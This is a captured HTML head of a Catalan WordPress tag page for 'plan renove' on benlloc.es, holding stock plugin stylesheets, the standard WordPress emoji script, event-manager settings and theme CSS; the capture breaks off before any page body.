

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/tag/plan-renove/
body_size: 13659
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; plan renove</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; plan renove Canal de les etiquetes" href="https://benlloc.es/tag/plan-renove/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/tags/1811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
